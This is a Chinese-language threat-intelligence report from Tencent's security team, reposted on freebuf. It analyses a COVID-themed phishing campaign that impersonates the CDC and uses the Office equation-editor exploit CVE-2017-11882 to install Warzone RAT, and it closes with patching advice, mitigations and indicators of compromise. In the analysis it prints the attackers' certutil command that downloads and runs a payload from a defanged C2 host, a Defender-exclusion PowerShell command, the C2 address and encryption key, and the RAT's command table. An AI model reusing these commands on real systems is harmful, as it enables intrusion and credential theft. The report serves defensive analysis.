一、背景

腾讯安全威胁情报中心检测到有黑客利用新冠肺炎 (Covid-19) 疫情相关的诱饵文档攻击外贸行业。黑客伪造美国疾病控制和预防中心(CDC)作为发件人,投递附带Office公式编辑器漏洞的文档至目标用户邮箱,收件人在存在Office公式编辑器漏洞(CVE-2017-11882)的电脑上打开文档,就可能触发漏洞下载商业远控木马Warzone RAT。

Warzone RAT是在网络上公开销售的商业木马软件,具有密码采集、远程执行任意程序、键盘记录、远程桌面控制、上传下载文件、远程打开摄像头等多种远程控制功能,并且还可以在包括Win10在内的Windows系统上进行特权提升。

根据腾讯安全威胁情报中心数据,该病毒从3月23日开始传播,目前已有广东、上海、湖北等地的外贸企业受到黑客钓鱼邮件的攻击。腾讯安全专家提醒企业用户小心处理不明邮件,建议网管使用腾讯T-Sec高级威胁检测系统检测黑客攻击,客户端可采用腾讯T-Sec终端安全管理系统或腾讯电脑管家拦截病毒。

二、样本分析



攻击邮件伪装成美国疾病控制和预防中心(cdc.gov)发送关于Covid-19的重要更新通知,将漏洞利用的DOC Word文件命名为COVID-19 – nCoV – Special Update.doc,引导收件人打开查看。

此时如果用户在没有安全防护软件,且使用没有修复CVE-2017-11882漏洞的Office打开此文档,就会触发漏洞中的恶意代码,然后恶意代码从C2服务器下载并运行木马病毒。文档下载木马的命令为:

CmD /C cErTuTiL -uRlCAchE -sPlIT -f http[:]//getegroup.com/file.exe %TMP%\\1.exe&start %TMP%\\1.exe

File.exe外壳程序采样C#编写,代码经过高度混淆,运行时经过两次解密在内存中Invoke执行最终的PE文件,该PE通过分析可确认为商业远控木马Warzone RAT。

Warzone RAT最早2018年在warzone[.]io上公开出现,目前在warzone[.]pw上提供销售。Warzone RAT商业木马软件具有以下功能:

可通过VNC进行远程桌面控制

可通过RDPWrap进行隐藏的远程桌面控制

特权升级(包括最新的Win10系统)

远程开启摄像头

密码采集(Chrome,Firefox,IE,Edge,Outlook,Thunderbird,Foxmail)

下载并执行任意文件

离线键盘记录器或实时键盘记录器

远程shell

文件管理

进程管理

反向连接

三、窃密

木马窃密功能包含窃取各类浏览器登陆使用的账号密码以及邮件客户端保存的账号信息。

获取保存在Chrome中的账号密码信息。

获取保存在IE浏览器中的账号密码信息。

获取OutLook邮箱中的账号密码信息。

获取Thunderbird邮箱中的账号密码信息。

获取Firefo浏览器中的账号密码信息。

四、特权提升

如果Warzone RAT以提升的特权运行,则会使用以下PowerShell命令将指定路径添加到Windows Defender的排除项中:

powershell Add-MpPreference -ExclusionPath

对于Windows 10以下的版本,使用存储在其资源WM_DSP中的模块进行UAC绕过。

该模块代码最终使用pkgmgr.exe以更高的特权加载恶意程序。

对于Windows 10则利用sdclt.exe的权限自动提升功能,该功能在Windows备份和还原机制的上下文中使用。

五、远程控制

解密出C2地址:phantom101.duckdns.org:5200,与该地址建立连接成为受控机,使电脑完全被黑客控制。

与服务器进行TCP通信,传输数据使用R**加密算法加密,密钥为”warzone160”。

与控制端通信的部分协议命令和含义如下:

| C&C | 操作 |

|---|---|

| 2 | 枚举进程信息 |

| 4 | 枚举磁盘信息 |

| 6 | 枚举文件 |

| 8 | 读取文件 |

| 10 | 删除文件 |

| 12 | 杀死进程 |

| 14 | 远程Shell |

| 20 | 开启摄像头 |

| 26 | 卸载木马 |

| 28 | 上传文件 |

| 32 | 从浏览器获取密码 |

| 34 | 下载并执行程序 |

| 36 | 键盘记录(在线) |

| 38 | 键盘记录(离线) |

| 40 | RDP |

| 42 | 建立反向连接 |

| 44 | 反向连接断开 |

| 48 | Socket设置 |

| 58 | 执行文件 |

| 60 | 读取日志 |

六、安全建议

1、建议不要打开不明来源的邮件附件,对于邮件附件中的文件要谨慎运行,如发现有脚本或其他可执行文件可先使用杀毒软件进行扫描;

2、 安装CVE-2017-11882漏洞补丁:https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882

3、 禁用公式编辑器组件:

a) 可以通过运行如下命令禁用Office编辑器:

regadd"HKLMSOFTWAREMicrosoftOfficeCommonCOMCompatibility{0002CE02-0000-0000-C000-000000000046}"/v"Compatibility Flags" /t REG_DWORD /d 0x400

b) 对于 x64 OS 中的32位Microsoft Office 软件包, 运行以下命令:

regadd"HKLMSOFTWAREWow6432NodeMicrosoftOfficeCommonCOM Compatibility{0002CE02-0000-0000-C000-000000000046}"/v"Compatibility Flags" /t REG_DWORD /d 0x400

4、企业网管,可以设置过滤以下邮件发件人的邮件。

5、 推荐企业用户部署腾讯T-Sec高级威胁检测系统(腾讯御界)对黑客攻击行为进行检测。

腾讯T-Sec高级威胁检测系统,是基于腾讯安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统,该系统可及时有效检测黑客对企业网络的各种入侵渗透攻击风险。参考链接:https://cloud.tencent.com/product/nta

6、 企业终端系统保护

6、 企业终端系统保护

终端电脑可部署腾讯T-Sec终端安全管理系统(御点)拦截病毒木马攻击,更多信息参考链接:https://s.tencent.com/product/yd/index.html。

IOCs

C&C

phantom101.duckdns.org:5200

md5

76387fb419cebcfb4b2b42e6dc544e8b

55b75cf1235c3345a62f79d8c824c571

030e95d974c5026499ca159055b2dfa6

URL

http[:]//getegroup.com/file.exe

参考链接:

https://www.freebuf.com/column/156458.html

来源:freebuf.com 2020-03-26 16:02:49 by: 腾讯电脑管家

请登录后发表评论

注册